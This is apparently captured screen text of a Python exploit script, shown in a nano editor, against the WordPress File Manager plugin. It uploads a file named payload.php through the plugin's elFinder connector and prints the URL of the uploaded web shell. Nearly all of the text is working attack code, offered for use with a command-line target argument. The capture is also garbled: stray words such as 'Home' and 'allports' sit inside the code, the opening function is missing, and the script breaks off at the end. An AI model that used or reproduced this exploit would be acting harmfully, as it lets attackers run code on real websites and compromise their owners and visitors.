 GNU nano 7.2 2020-wp-file-manager-v67
# Entry point is lib/php/connector.minimal.php, which then loads
# elFinderConnector from file `lib/php/elFinderConnector.class.php`,
# which then processes our input
#
data = {
'cmd': 'upload',
'target': 'l1_',
'debug': 1,
}
files = {
'upload[0]': open('payload.php', 'rb'),
}
Home
print(f"Just do it... URL: {full_url}")
res = requests.post(full_url, data=data, files=files, verify=False)
print(res.status_code)
if res.status_code == requests.codes.ok:
print("Success!?")
d = res.json()
p = d.get('added', [])[0].get('url')
print(f'{url}{p}')
else:
print("fail")
return 1
return 0
def main():
parser = argparse.ArgumentParser()
parser.add_argument('url', help="Full URL to the WordPress site " +
"with vulnerable plugin")
allports
args = parser.parse_args()
if not args.url.startswith('http'):
raise ValueError(f"Invalid URL: {args.url}")
return exploit(args.url)
if __name__ == '__main__':